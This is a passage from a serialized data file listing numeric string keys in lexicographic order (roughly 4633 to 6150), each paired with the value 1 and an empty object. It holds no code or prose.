33",1,{}],["4634",1,{}],["4635",1,{}],["4636",1,{}],["4637",1,{}],["4638",1,{}],["4639",1,{}],["464",1,{}],["4640",1,{}],["4641",1,{}],["4642",1,{}],["4643",1,{}],["4644",1,{}],["4645",1,{}],["4646",1,{}],["4647",1,{}],["4648",1,{}],["4649",1,{}],["465",1,{}],["4650",1,{}],["4651",1,{}],["4652",1,{}],["4653",1,{}],["4654",1,{}],["4655",1,{}],["4656",1,{}],["4657",1,{}],["4658",1,{}],["4659",1,{}],["466",1,{}],["4660",1,{}],["4661",1,{}],["4662",1,{}],["4663",1,{}],["4664",1,{}],["4665",1,{}],["4666",1,{}],["4667",1,{}],["4668",1,{}],["4669",1,{}],["467",1,{}],["4670",1,{}],["4671",1,{}],["4672",1,{}],["4673",1,{}],["4674",1,{}],["4675",1,{}],["4676",1,{}],["4677",1,{}],["4678",1,{}],["4679",1,{}],["468",1,{}],["4680",1,{}],["4681",1,{}],["4682",1,{}],["4683",1,{}],["4684",1,{}],["4685",1,{}],["4686",1,{}],["4687",1,{}],["4688",1,{}],["4689",1,{}],["469",1,{}],["4690",1,{}],["4691",1,{}],["4692",1,{}],["4693",1,{}],["4694",1,{}],["4695",1,{}],["4696",1,{}],["4697",1,{}],["4698",1,{}],["4699",1,{}],["47",1,{}],["470",1,{}],["4700",1,{}],["4701",1,{}],["4702",1,{}],["4703",1,{}],["4704",1,{}],["4705",1,{}],["4706",1,{}],["4707",1,{}],["4708",1,{}],["4709",1,{}],["471",1,{}],["4710",1,{}],["4711",1,{}],["4712",1,{}],["4713",1,{}],["4714",1,{}],["4715",1,{}],["4716",1,{}],["4717",1,{}],["4718",1,{}],["4719",1,{}],["472",1,{}],["4720",1,{}],["4721",1,{}],["4722",1,{}],["4723",1,{}],["4724",1,{}],["4725",1,{}],["4726",1,{}],["4727",1,{}],["4728",1,{}],["4729",1,{}],["473",1,{}],["4730",1,{}],["4731",1,{}],["4732",1,{}],["4733",1,{}],["4734",1,{}],["4735",1,{}],["4736",1,{}],["4737",1,{}],["4738",1,{}],["4739",1,{}],["474",1,{}],["4740",1,{}],["4741",1,{}],["4742",1,{}],["4743",1,{}],["4744",1,{}],["4745",1,{}],["4746",1,{}],["4747",1,{}],["4748",1,{}],["4749",1,{}],["475",1,{}],["4750",1,{}],["4751",1,{}],["4752",1,{}],["4753",1,{}],["4754",1,{}],["4755",1,{}],["4756",1,{}],["4757",1,{}],["4758",1,{}],["4759",1,{}],["476",1,{}],["4760",1,{}],["4761",1,{}],["4762",1,{}],["4763",1,{}],["4764",1,{}],["4765",1,{}],["4766",1,{}],["4767",1,{}],["4768",1,{}],["4769",1,{}],["477",1,{}],["4770",1,{}],["4771",1,{}],["4772",1,{}],["4773",1,{}],["4774",1,{}],["4775",1,{}],["4776",1,{}],["4777",1,{}],["4778",1,{}],["4779",1,{}],["478",1,{}],["4780",1,{}],["4781",1,{}],["4782",1,{}],["4783",1,{}],["4784",1,{}],["4785",1,{}],["4786",1,{}],["4787",1,{}],["4788",1,{}],["4789",1,{}],["479",1,{}],["4790",1,{}],["4791",1,{}],["4792",1,{}],["4793",1,{}],["4794",1,{}],["4795",1,{}],["4796",1,{}],["4797",1,{}],["4798",1,{}],["4799",1,{}],["48",1,{}],["480",1,{}],["4800",1,{}],["4801",1,{}],["4802",1,{}],["4803",1,{}],["4804",1,{}],["4805",1,{}],["4806",1,{}],["4807",1,{}],["4808",1,{}],["4809",1,{}],["481",1,{}],["4810",1,{}],["4811",1,{}],["4812",1,{}],["4813",1,{}],["4814",1,{}],["4815",1,{}],["4816",1,{}],["4817",1,{}],["4818",1,{}],["4819",1,{}],["482",1,{}],["4820",1,{}],["4821",1,{}],["4822",1,{}],["4823",1,{}],["4824",1,{}],["4825",1,{}],["4826",1,{}],["4827",1,{}],["4828",1,{}],["4829",1,{}],["483",1,{}],["4830",1,{}],["4831",1,{}],["4832",1,{}],["4833",1,{}],["4834",1,{}],["4835",1,{}],["4836",1,{}],["4837",1,{}],["4838",1,{}],["4839",1,{}],["484",1,{}],["4840",1,{}],["4841",1,{}],["4842",1,{}],["4843",1,{}],["4844",1,{}],["4845",1,{}],["4846",1,{}],["4847",1,{}],["4848",1,{}],["4849",1,{}],["485",1,{}],["4850",1,{}],["4851",1,{}],["4852",1,{}],["4853",1,{}],["4854",1,{}],["4855",1,{}],["4856",1,{}],["4857",1,{}],["4858",1,{}],["4859",1,{}],["486",1,{}],["4860",1,{}],["4861",1,{}],["4862",1,{}],["4863",1,{}],["4864",1,{}],["4865",1,{}],["4866",1,{}],["4867",1,{}],["4868",1,{}],["4869",1,{}],["487",1,{}],["4870",1,{}],["4871",1,{}],["4872",1,{}],["4873",1,{}],["4874",1,{}],["4875",1,{}],["4876",1,{}],["4877",1,{}],["4878",1,{}],["4879",1,{}],["488",1,{}],["4880",1,{}],["4881",1,{}],["4882",1,{}],["4883",1,{}],["4884",1,{}],["4885",1,{}],["4886",1,{}],["4887",1,{}],["4888",1,{}],["4889",1,{}],["489",1,{}],["4890",1,{}],["4891",1,{}],["4892",1,{}],["4893",1,{}],["4894",1,{}],["4895",1,{}],["4896",1,{}],["4897",1,{}],["4898",1,{}],["4899",1,{}],["49",1,{}],["490",1,{}],["4900",1,{}],["4901",1,{}],["4902",1,{}],["4903",1,{}],["4904",1,{}],["4905",1,{}],["4906",1,{}],["4907",1,{}],["4908",1,{}],["4909",1,{}],["491",1,{}],["4910",1,{}],["4911",1,{}],["4912",1,{}],["4913",1,{}],["4914",1,{}],["4915",1,{}],["4916",1,{}],["4917",1,{}],["4918",1,{}],["4919",1,{}],["492",1,{}],["4920",1,{}],["4921",1,{}],["4922",1,{}],["4923",1,{}],["4924",1,{}],["4925",1,{}],["4926",1,{}],["4927",1,{}],["4928",1,{}],["4929",1,{}],["493",1,{}],["4930",1,{}],["4931",1,{}],["4932",1,{}],["4933",1,{}],["4934",1,{}],["4935",1,{}],["4936",1,{}],["4937",1,{}],["4938",1,{}],["4939",1,{}],["494",1,{}],["4940",1,{}],["4941",1,{}],["4942",1,{}],["4943",1,{}],["4944",1,{}],["4945",1,{}],["4946",1,{}],["4947",1,{}],["4948",1,{}],["4949",1,{}],["495",1,{}],["4950",1,{}],["4951",1,{}],["4952",1,{}],["4953",1,{}],["4954",1,{}],["4955",1,{}],["4956",1,{}],["4957",1,{}],["4958",1,{}],["4959",1,{}],["496",1,{}],["4960",1,{}],["4961",1,{}],["4962",1,{}],["4963",1,{}],["4964",1,{}],["4965",1,{}],["4966",1,{}],["4967",1,{}],["4968",1,{}],["4969",1,{}],["497",1,{}],["4970",1,{}],["4971",1,{}],["4972",1,{}],["4973",1,{}],["4974",1,{}],["4975",1,{}],["4976",1,{}],["4977",1,{}],["4978",1,{}],["4979",1,{}],["498",1,{}],["4980",1,{}],["4981",1,{}],["4982",1,{}],["4983",1,{}],["4984",1,{}],["4985",1,{}],["4986",1,{}],["4987",1,{}],["4988",1,{}],["4989",1,{}],["499",1,{}],["4990",1,{}],["4991",1,{}],["4992",1,{}],["4993",1,{}],["4994",1,{}],["4995",1,{}],["4996",1,{}],["4997",1,{}],["4998",1,{}],["4999",1,{}],["5",1,{}],["50",1,{}],["500",1,{}],["5000",1,{}],["5001",1,{}],["5002",1,{}],["5003",1,{}],["5004",1,{}],["5005",1,{}],["5006",1,{}],["5007",1,{}],["5008",1,{}],["5009",1,{}],["501",1,{}],["5010",1,{}],["5011",1,{}],["5012",1,{}],["5013",1,{}],["5014",1,{}],["5015",1,{}],["5016",1,{}],["5017",1,{}],["5018",1,{}],["5019",1,{}],["502",1,{}],["5020",1,{}],["5021",1,{}],["5022",1,{}],["5023",1,{}],["5024",1,{}],["5025",1,{}],["5026",1,{}],["5027",1,{}],["5028",1,{}],["5029",1,{}],["503",1,{}],["5030",1,{}],["5031",1,{}],["5032",1,{}],["5033",1,{}],["5034",1,{}],["5035",1,{}],["5036",1,{}],["5037",1,{}],["5038",1,{}],["5039",1,{}],["504",1,{}],["5040",1,{}],["5041",1,{}],["5042",1,{}],["5043",1,{}],["5044",1,{}],["5045",1,{}],["5046",1,{}],["5047",1,{}],["5048",1,{}],["5049",1,{}],["505",1,{}],["5050",1,{}],["5051",1,{}],["5052",1,{}],["5053",1,{}],["5054",1,{}],["5055",1,{}],["5056",1,{}],["5057",1,{}],["5058",1,{}],["5059",1,{}],["506",1,{}],["5060",1,{}],["5061",1,{}],["5062",1,{}],["5063",1,{}],["5064",1,{}],["5065",1,{}],["5066",1,{}],["5067",1,{}],["5068",1,{}],["5069",1,{}],["507",1,{}],["5070",1,{}],["5071",1,{}],["5072",1,{}],["5073",1,{}],["5074",1,{}],["5075",1,{}],["5076",1,{}],["5077",1,{}],["5078",1,{}],["5079",1,{}],["508",1,{}],["5080",1,{}],["5081",1,{}],["5082",1,{}],["5083",1,{}],["5084",1,{}],["5085",1,{}],["5086",1,{}],["5087",1,{}],["5088",1,{}],["5089",1,{}],["509",1,{}],["5090",1,{}],["5091",1,{}],["5092",1,{}],["5093",1,{}],["5094",1,{}],["5095",1,{}],["5096",1,{}],["5097",1,{}],["5098",1,{}],["5099",1,{}],["51",1,{}],["510",1,{}],["5100",1,{}],["5101",1,{}],["5102",1,{}],["5103",1,{}],["5104",1,{}],["5105",1,{}],["5106",1,{}],["5107",1,{}],["5108",1,{}],["5109",1,{}],["511",1,{}],["5110",1,{}],["5111",1,{}],["5112",1,{}],["5113",1,{}],["5114",1,{}],["5115",1,{}],["5116",1,{}],["5117",1,{}],["5118",1,{}],["5119",1,{}],["512",1,{}],["5120",1,{}],["5121",1,{}],["5122",1,{}],["5123",1,{}],["5124",1,{}],["5125",1,{}],["5126",1,{}],["5127",1,{}],["5128",1,{}],["5129",1,{}],["513",1,{}],["5130",1,{}],["5131",1,{}],["5132",1,{}],["5133",1,{}],["5134",1,{}],["5135",1,{}],["5136",1,{}],["5137",1,{}],["5138",1,{}],["5139",1,{}],["514",1,{}],["5140",1,{}],["5141",1,{}],["5142",1,{}],["5143",1,{}],["5144",1,{}],["5145",1,{}],["5146",1,{}],["5147",1,{}],["5148",1,{}],["5149",1,{}],["515",1,{}],["5150",1,{}],["5151",1,{}],["5152",1,{}],["5153",1,{}],["5154",1,{}],["5155",1,{}],["5156",1,{}],["5157",1,{}],["5158",1,{}],["5159",1,{}],["516",1,{}],["5160",1,{}],["5161",1,{}],["5162",1,{}],["5163",1,{}],["5164",1,{}],["5165",1,{}],["5166",1,{}],["5167",1,{}],["5168",1,{}],["5169",1,{}],["517",1,{}],["5170",1,{}],["5171",1,{}],["5172",1,{}],["5173",1,{}],["5174",1,{}],["5175",1,{}],["5176",1,{}],["5177",1,{}],["5178",1,{}],["5179",1,{}],["518",1,{}],["5180",1,{}],["5181",1,{}],["5182",1,{}],["5183",1,{}],["5184",1,{}],["5185",1,{}],["5186",1,{}],["5187",1,{}],["5188",1,{}],["5189",1,{}],["519",1,{}],["5190",1,{}],["5191",1,{}],["5192",1,{}],["5193",1,{}],["5194",1,{}],["5195",1,{}],["5196",1,{}],["5197",1,{}],["5198",1,{}],["5199",1,{}],["52",1,{}],["520",1,{}],["5200",1,{}],["5201",1,{}],["5202",1,{}],["5203",1,{}],["5204",1,{}],["5205",1,{}],["5206",1,{}],["5207",1,{}],["5208",1,{}],["5209",1,{}],["521",1,{}],["5210",1,{}],["5211",1,{}],["5212",1,{}],["5213",1,{}],["5214",1,{}],["5215",1,{}],["5216",1,{}],["5217",1,{}],["5218",1,{}],["5219",1,{}],["522",1,{}],["5220",1,{}],["5221",1,{}],["5222",1,{}],["5223",1,{}],["5224",1,{}],["5225",1,{}],["5226",1,{}],["5227",1,{}],["5228",1,{}],["5229",1,{}],["523",1,{}],["5230",1,{}],["5231",1,{}],["5232",1,{}],["5233",1,{}],["5234",1,{}],["5235",1,{}],["5236",1,{}],["5237",1,{}],["5238",1,{}],["5239",1,{}],["524",1,{}],["5240",1,{}],["5241",1,{}],["5242",1,{}],["5243",1,{}],["5244",1,{}],["5245",1,{}],["5246",1,{}],["5247",1,{}],["5248",1,{}],["5249",1,{}],["525",1,{}],["5250",1,{}],["5251",1,{}],["5252",1,{}],["5253",1,{}],["5254",1,{}],["5255",1,{}],["5256",1,{}],["5257",1,{}],["5258",1,{}],["5259",1,{}],["526",1,{}],["5260",1,{}],["5261",1,{}],["5262",1,{}],["5263",1,{}],["5264",1,{}],["5265",1,{}],["5266",1,{}],["5267",1,{}],["5268",1,{}],["5269",1,{}],["527",1,{}],["5270",1,{}],["5271",1,{}],["5272",1,{}],["5273",1,{}],["5274",1,{}],["5275",1,{}],["5276",1,{}],["5277",1,{}],["5278",1,{}],["5279",1,{}],["528",1,{}],["5280",1,{}],["5281",1,{}],["5282",1,{}],["5283",1,{}],["5284",1,{}],["5285",1,{}],["5286",1,{}],["5287",1,{}],["5288",1,{}],["5289",1,{}],["529",1,{}],["5290",1,{}],["5291",1,{}],["5292",1,{}],["5293",1,{}],["5294",1,{}],["5295",1,{}],["5296",1,{}],["5297",1,{}],["5298",1,{}],["5299",1,{}],["53",1,{}],["530",1,{}],["5300",1,{}],["5301",1,{}],["5302",1,{}],["5303",1,{}],["5304",1,{}],["5305",1,{}],["5306",1,{}],["5307",1,{}],["5308",1,{}],["5309",1,{}],["531",1,{}],["5310",1,{}],["5311",1,{}],["5312",1,{}],["5313",1,{}],["5314",1,{}],["5315",1,{}],["5316",1,{}],["5317",1,{}],["5318",1,{}],["5319",1,{}],["532",1,{}],["5320",1,{}],["5321",1,{}],["5322",1,{}],["5323",1,{}],["5324",1,{}],["5325",1,{}],["5326",1,{}],["5327",1,{}],["5328",1,{}],["5329",1,{}],["533",1,{}],["5330",1,{}],["5331",1,{}],["5332",1,{}],["5333",1,{}],["5334",1,{}],["5335",1,{}],["5336",1,{}],["5337",1,{}],["5338",1,{}],["5339",1,{}],["534",1,{}],["5340",1,{}],["5341",1,{}],["5342",1,{}],["5343",1,{}],["5344",1,{}],["5345",1,{}],["5346",1,{}],["5347",1,{}],["5348",1,{}],["5349",1,{}],["535",1,{}],["5350",1,{}],["5351",1,{}],["5352",1,{}],["5353",1,{}],["5354",1,{}],["5355",1,{}],["5356",1,{}],["5357",1,{}],["5358",1,{}],["5359",1,{}],["536",1,{}],["5360",1,{}],["5361",1,{}],["5362",1,{}],["5363",1,{}],["5364",1,{}],["5365",1,{}],["5366",1,{}],["5367",1,{}],["5368",1,{}],["5369",1,{}],["537",1,{}],["5370",1,{}],["5371",1,{}],["5372",1,{}],["5373",1,{}],["5374",1,{}],["5375",1,{}],["5376",1,{}],["5377",1,{}],["5378",1,{}],["5379",1,{}],["538",1,{}],["5380",1,{}],["5381",1,{}],["5382",1,{}],["5383",1,{}],["5384",1,{}],["5385",1,{}],["5386",1,{}],["5387",1,{}],["5388",1,{}],["5389",1,{}],["539",1,{}],["5390",1,{}],["5391",1,{}],["5392",1,{}],["5393",1,{}],["5394",1,{}],["5395",1,{}],["5396",1,{}],["5397",1,{}],["5398",1,{}],["5399",1,{}],["54",1,{}],["540",1,{}],["5400",1,{}],["5401",1,{}],["5402",1,{}],["5403",1,{}],["5404",1,{}],["5405",1,{}],["5406",1,{}],["5407",1,{}],["5408",1,{}],["5409",1,{}],["541",1,{}],["5410",1,{}],["5411",1,{}],["5412",1,{}],["5413",1,{}],["5414",1,{}],["5415",1,{}],["5416",1,{}],["5417",1,{}],["5418",1,{}],["5419",1,{}],["542",1,{}],["5420",1,{}],["5421",1,{}],["5422",1,{}],["5423",1,{}],["5424",1,{}],["5425",1,{}],["5426",1,{}],["5427",1,{}],["5428",1,{}],["5429",1,{}],["543",1,{}],["5430",1,{}],["5431",1,{}],["5432",1,{}],["5433",1,{}],["5434",1,{}],["5435",1,{}],["5436",1,{}],["5437",1,{}],["5438",1,{}],["5439",1,{}],["544",1,{}],["5440",1,{}],["5441",1,{}],["5442",1,{}],["5443",1,{}],["5444",1,{}],["5445",1,{}],["5446",1,{}],["5447",1,{}],["5448",1,{}],["5449",1,{}],["545",1,{}],["5450",1,{}],["5451",1,{}],["5452",1,{}],["5453",1,{}],["5454",1,{}],["5455",1,{}],["5456",1,{}],["5457",1,{}],["5458",1,{}],["5459",1,{}],["546",1,{}],["5460",1,{}],["5461",1,{}],["5462",1,{}],["5463",1,{}],["5464",1,{}],["5465",1,{}],["5466",1,{}],["5467",1,{}],["5468",1,{}],["5469",1,{}],["547",1,{}],["5470",1,{}],["5471",1,{}],["5472",1,{}],["5473",1,{}],["5474",1,{}],["5475",1,{}],["5476",1,{}],["5477",1,{}],["5478",1,{}],["5479",1,{}],["548",1,{}],["5480",1,{}],["5481",1,{}],["5482",1,{}],["5483",1,{}],["5484",1,{}],["5485",1,{}],["5486",1,{}],["5487",1,{}],["5488",1,{}],["5489",1,{}],["549",1,{}],["5490",1,{}],["5491",1,{}],["5492",1,{}],["5493",1,{}],["5494",1,{}],["5495",1,{}],["5496",1,{}],["5497",1,{}],["5498",1,{}],["5499",1,{}],["55",1,{}],["550",1,{}],["5500",1,{}],["5501",1,{}],["5502",1,{}],["5503",1,{}],["5504",1,{}],["5505",1,{}],["5506",1,{}],["5507",1,{}],["5508",1,{}],["5509",1,{}],["551",1,{}],["5510",1,{}],["5511",1,{}],["5512",1,{}],["5513",1,{}],["5514",1,{}],["5515",1,{}],["5516",1,{}],["5517",1,{}],["5518",1,{}],["5519",1,{}],["552",1,{}],["5520",1,{}],["5521",1,{}],["5522",1,{}],["5523",1,{}],["5524",1,{}],["5525",1,{}],["5526",1,{}],["5527",1,{}],["5528",1,{}],["5529",1,{}],["553",1,{}],["5530",1,{}],["5531",1,{}],["5532",1,{}],["5533",1,{}],["5534",1,{}],["5535",1,{}],["5536",1,{}],["5537",1,{}],["5538",1,{}],["5539",1,{}],["554",1,{}],["5540",1,{}],["5541",1,{}],["5542",1,{}],["5543",1,{}],["5544",1,{}],["5545",1,{}],["5546",1,{}],["5547",1,{}],["5548",1,{}],["5549",1,{}],["555",1,{}],["5550",1,{}],["5551",1,{}],["5552",1,{}],["5553",1,{}],["5554",1,{}],["5555",1,{}],["5556",1,{}],["5557",1,{}],["5558",1,{}],["5559",1,{}],["556",1,{}],["5560",1,{}],["5561",1,{}],["5562",1,{}],["5563",1,{}],["5564",1,{}],["5565",1,{}],["5566",1,{}],["5567",1,{}],["5568",1,{}],["5569",1,{}],["557",1,{}],["5570",1,{}],["5571",1,{}],["5572",1,{}],["5573",1,{}],["5574",1,{}],["5575",1,{}],["5576",1,{}],["5577",1,{}],["5578",1,{}],["5579",1,{}],["558",1,{}],["5580",1,{}],["5581",1,{}],["5582",1,{}],["5583",1,{}],["5584",1,{}],["5585",1,{}],["5586",1,{}],["5587",1,{}],["5588",1,{}],["5589",1,{}],["559",1,{}],["5590",1,{}],["5591",1,{}],["5592",1,{}],["5593",1,{}],["5594",1,{}],["5595",1,{}],["5596",1,{}],["5597",1,{}],["5598",1,{}],["5599",1,{}],["56",1,{}],["560",1,{}],["5600",1,{}],["5601",1,{}],["5602",1,{}],["5603",1,{}],["5604",1,{}],["5605",1,{}],["5606",1,{}],["5607",1,{}],["5608",1,{}],["5609",1,{}],["561",1,{}],["5610",1,{}],["5611",1,{}],["5612",1,{}],["5613",1,{}],["5614",1,{}],["5615",1,{}],["5616",1,{}],["5617",1,{}],["5618",1,{}],["5619",1,{}],["562",1,{}],["5620",1,{}],["5621",1,{}],["5622",1,{}],["5623",1,{}],["5624",1,{}],["5625",1,{}],["5626",1,{}],["5627",1,{}],["5628",1,{}],["5629",1,{}],["563",1,{}],["5630",1,{}],["5631",1,{}],["5632",1,{}],["5633",1,{}],["5634",1,{}],["5635",1,{}],["5636",1,{}],["5637",1,{}],["5638",1,{}],["5639",1,{}],["564",1,{}],["5640",1,{}],["5641",1,{}],["5642",1,{}],["5643",1,{}],["5644",1,{}],["5645",1,{}],["5646",1,{}],["5647",1,{}],["5648",1,{}],["5649",1,{}],["565",1,{}],["5650",1,{}],["5651",1,{}],["5652",1,{}],["5653",1,{}],["5654",1,{}],["5655",1,{}],["5656",1,{}],["5657",1,{}],["5658",1,{}],["5659",1,{}],["566",1,{}],["5660",1,{}],["5661",1,{}],["5662",1,{}],["5663",1,{}],["5664",1,{}],["5665",1,{}],["5666",1,{}],["5667",1,{}],["5668",1,{}],["5669",1,{}],["567",1,{}],["5670",1,{}],["5671",1,{}],["5672",1,{}],["5673",1,{}],["5674",1,{}],["5675",1,{}],["5676",1,{}],["5677",1,{}],["5678",1,{}],["5679",1,{}],["568",1,{}],["5680",1,{}],["5681",1,{}],["5682",1,{}],["5683",1,{}],["5684",1,{}],["5685",1,{}],["5686",1,{}],["5687",1,{}],["5688",1,{}],["5689",1,{}],["569",1,{}],["5690",1,{}],["5691",1,{}],["5692",1,{}],["5693",1,{}],["5694",1,{}],["5695",1,{}],["5696",1,{}],["5697",1,{}],["5698",1,{}],["5699",1,{}],["57",1,{}],["570",1,{}],["5700",1,{}],["5701",1,{}],["5702",1,{}],["5703",1,{}],["5704",1,{}],["5705",1,{}],["5706",1,{}],["5707",1,{}],["5708",1,{}],["5709",1,{}],["571",1,{}],["5710",1,{}],["5711",1,{}],["5712",1,{}],["5713",1,{}],["5714",1,{}],["5715",1,{}],["5716",1,{}],["5717",1,{}],["5718",1,{}],["5719",1,{}],["572",1,{}],["5720",1,{}],["5721",1,{}],["5722",1,{}],["5723",1,{}],["5724",1,{}],["5725",1,{}],["5726",1,{}],["5727",1,{}],["5728",1,{}],["5729",1,{}],["573",1,{}],["5730",1,{}],["5731",1,{}],["5732",1,{}],["5733",1,{}],["5734",1,{}],["5735",1,{}],["5736",1,{}],["5737",1,{}],["5738",1,{}],["5739",1,{}],["574",1,{}],["5740",1,{}],["5741",1,{}],["5742",1,{}],["5743",1,{}],["5744",1,{}],["5745",1,{}],["5746",1,{}],["5747",1,{}],["5748",1,{}],["5749",1,{}],["575",1,{}],["5750",1,{}],["5751",1,{}],["5752",1,{}],["5753",1,{}],["5754",1,{}],["5755",1,{}],["5756",1,{}],["5757",1,{}],["5758",1,{}],["5759",1,{}],["576",1,{}],["5760",1,{}],["5761",1,{}],["5762",1,{}],["5763",1,{}],["5764",1,{}],["5765",1,{}],["5766",1,{}],["5767",1,{}],["5768",1,{}],["5769",1,{}],["577",1,{}],["5770",1,{}],["5771",1,{}],["5772",1,{}],["5773",1,{}],["5774",1,{}],["5775",1,{}],["5776",1,{}],["5777",1,{}],["5778",1,{}],["5779",1,{}],["578",1,{}],["5780",1,{}],["5781",1,{}],["5782",1,{}],["5783",1,{}],["5784",1,{}],["5785",1,{}],["5786",1,{}],["5787",1,{}],["5788",1,{}],["5789",1,{}],["579",1,{}],["5790",1,{}],["5791",1,{}],["5792",1,{}],["5793",1,{}],["5794",1,{}],["5795",1,{}],["5796",1,{}],["5797",1,{}],["5798",1,{}],["5799",1,{}],["58",1,{}],["580",1,{}],["5800",1,{}],["5801",1,{}],["5802",1,{}],["5803",1,{}],["5804",1,{}],["5805",1,{}],["5806",1,{}],["5807",1,{}],["5808",1,{}],["5809",1,{}],["581",1,{}],["5810",1,{}],["5811",1,{}],["5812",1,{}],["5813",1,{}],["5814",1,{}],["5815",1,{}],["5816",1,{}],["5817",1,{}],["5818",1,{}],["5819",1,{}],["582",1,{}],["5820",1,{}],["5821",1,{}],["5822",1,{}],["5823",1,{}],["5824",1,{}],["5825",1,{}],["5826",1,{}],["5827",1,{}],["5828",1,{}],["5829",1,{}],["583",1,{}],["5830",1,{}],["5831",1,{}],["5832",1,{}],["5833",1,{}],["5834",1,{}],["5835",1,{}],["5836",1,{}],["5837",1,{}],["5838",1,{}],["5839",1,{}],["584",1,{}],["5840",1,{}],["5841",1,{}],["5842",1,{}],["5843",1,{}],["5844",1,{}],["5845",1,{}],["5846",1,{}],["5847",1,{}],["5848",1,{}],["5849",1,{}],["585",1,{}],["5850",1,{}],["5851",1,{}],["5852",1,{}],["5853",1,{}],["5854",1,{}],["5855",1,{}],["5856",1,{}],["5857",1,{}],["5858",1,{}],["5859",1,{}],["586",1,{}],["5860",1,{}],["5861",1,{}],["5862",1,{}],["5863",1,{}],["5864",1,{}],["5865",1,{}],["5866",1,{}],["5867",1,{}],["5868",1,{}],["5869",1,{}],["587",1,{}],["5870",1,{}],["5871",1,{}],["5872",1,{}],["5873",1,{}],["5874",1,{}],["5875",1,{}],["5876",1,{}],["5877",1,{}],["5878",1,{}],["5879",1,{}],["588",1,{}],["5880",1,{}],["5881",1,{}],["5882",1,{}],["5883",1,{}],["5884",1,{}],["5885",1,{}],["5886",1,{}],["5887",1,{}],["5888",1,{}],["5889",1,{}],["589",1,{}],["5890",1,{}],["5891",1,{}],["5892",1,{}],["5893",1,{}],["5894",1,{}],["5895",1,{}],["5896",1,{}],["5897",1,{}],["5898",1,{}],["5899",1,{}],["59",1,{}],["590",1,{}],["5900",1,{}],["5901",1,{}],["5902",1,{}],["5903",1,{}],["5904",1,{}],["5905",1,{}],["5906",1,{}],["5907",1,{}],["5908",1,{}],["5909",1,{}],["591",1,{}],["5910",1,{}],["5911",1,{}],["5912",1,{}],["5913",1,{}],["5914",1,{}],["5915",1,{}],["5916",1,{}],["5917",1,{}],["5918",1,{}],["5919",1,{}],["592",1,{}],["5920",1,{}],["5921",1,{}],["5922",1,{}],["5923",1,{}],["5924",1,{}],["5925",1,{}],["5926",1,{}],["5927",1,{}],["5928",1,{}],["5929",1,{}],["593",1,{}],["5930",1,{}],["5931",1,{}],["5932",1,{}],["5933",1,{}],["5934",1,{}],["5935",1,{}],["5936",1,{}],["5937",1,{}],["5938",1,{}],["5939",1,{}],["594",1,{}],["5940",1,{}],["5941",1,{}],["5942",1,{}],["5943",1,{}],["5944",1,{}],["5945",1,{}],["5946",1,{}],["5947",1,{}],["5948",1,{}],["5949",1,{}],["595",1,{}],["5950",1,{}],["5951",1,{}],["5952",1,{}],["5953",1,{}],["5954",1,{}],["5955",1,{}],["5956",1,{}],["5957",1,{}],["5958",1,{}],["5959",1,{}],["596",1,{}],["5960",1,{}],["5961",1,{}],["5962",1,{}],["5963",1,{}],["5964",1,{}],["5965",1,{}],["5966",1,{}],["5967",1,{}],["5968",1,{}],["5969",1,{}],["597",1,{}],["5970",1,{}],["5971",1,{}],["5972",1,{}],["5973",1,{}],["5974",1,{}],["5975",1,{}],["5976",1,{}],["5977",1,{}],["5978",1,{}],["5979",1,{}],["598",1,{}],["5980",1,{}],["5981",1,{}],["5982",1,{}],["5983",1,{}],["5984",1,{}],["5985",1,{}],["5986",1,{}],["5987",1,{}],["5988",1,{}],["5989",1,{}],["599",1,{}],["5990",1,{}],["5991",1,{}],["5992",1,{}],["5993",1,{}],["5994",1,{}],["5995",1,{}],["5996",1,{}],["5997",1,{}],["5998",1,{}],["5999",1,{}],["6",1,{}],["60",1,{}],["600",1,{}],["6000",1,{}],["6001",1,{}],["6002",1,{}],["6003",1,{}],["6005",1,{}],["6006",1,{}],["6007",1,{}],["6008",1,{}],["6009",1,{}],["601",1,{}],["6010",1,{}],["6011",1,{}],["6012",1,{}],["6013",1,{}],["6014",1,{}],["6015",1,{}],["6016",1,{}],["6017",1,{}],["6018",1,{}],["6019",1,{}],["602",1,{}],["6020",1,{}],["6021",1,{}],["6022",1,{}],["6023",1,{}],["6024",1,{}],["6025",1,{}],["6026",1,{}],["6027",1,{}],["6028",1,{}],["6029",1,{}],["603",1,{}],["6030",1,{}],["6031",1,{}],["6032",1,{}],["6033",1,{}],["6034",1,{}],["6035",1,{}],["6036",1,{}],["6037",1,{}],["6038",1,{}],["6039",1,{}],["604",1,{}],["6040",1,{}],["6041",1,{}],["6042",1,{}],["6043",1,{}],["6044",1,{}],["6045",1,{}],["6046",1,{}],["6047",1,{}],["6048",1,{}],["6049",1,{}],["605",1,{}],["6050",1,{}],["6051",1,{}],["6052",1,{}],["6053",1,{}],["6054",1,{}],["6055",1,{}],["6056",1,{}],["6057",1,{}],["6058",1,{}],["6059",1,{}],["606",1,{}],["6060",1,{}],["6061",1,{}],["6062",1,{}],["6063",1,{}],["6064",1,{}],["6065",1,{}],["6066",1,{}],["6067",1,{}],["6068",1,{}],["6069",1,{}],["607",1,{}],["6070",1,{}],["6071",1,{}],["6072",1,{}],["6073",1,{}],["6074",1,{}],["6075",1,{}],["6076",1,{}],["6077",1,{}],["6078",1,{}],["6079",1,{}],["608",1,{}],["6080",1,{}],["6081",1,{}],["6082",1,{}],["6083",1,{}],["6084",1,{}],["6085",1,{}],["6086",1,{}],["6087",1,{}],["6088",1,{}],["6089",1,{}],["609",1,{}],["6090",1,{}],["6091",1,{}],["6092",1,{}],["6093",1,{}],["6094",1,{}],["6095",1,{}],["6096",1,{}],["6097",1,{}],["6098",1,{}],["6099",1,{}],["61",1,{}],["610",1,{}],["6100",1,{}],["6101",1,{}],["6102",1,{}],["6103",1,{}],["6104",1,{}],["6105",1,{}],["6106",1,{}],["6107",1,{}],["6108",1,{}],["6109",1,{}],["611",1,{}],["6110",1,{}],["6111",1,{}],["6112",1,{}],["6113",1,{}],["6114",1,{}],["6115",1,{}],["6116",1,{}],["6117",1,{}],["6118",1,{}],["6119",1,{}],["612",1,{}],["6120",1,{}],["6121",1,{}],["6122",1,{}],["6123",1,{}],["6124",1,{}],["6125",1,{}],["6126",1,{}],["6127",1,{}],["6128",1,{}],["6129",1,{}],["613",1,{}],["6130",1,{}],["6131",1,{}],["6132",1,{}],["6133",1,{}],["6134",1,{}],["6135",1,{}],["6136",1,{}],["6137",1,{}],["6138",1,{}],["6139",1,{}],["614",1,{}],["6140",1,{}],["6141",1,{}],["6142",1,{}],["6143",1,{}],["6144",1,{}],["6145",1,{}],["6146",1,{}],["6147",1,{}],["6148",1,{}],["6149",1,{}],["615",1,{}],["6150",1,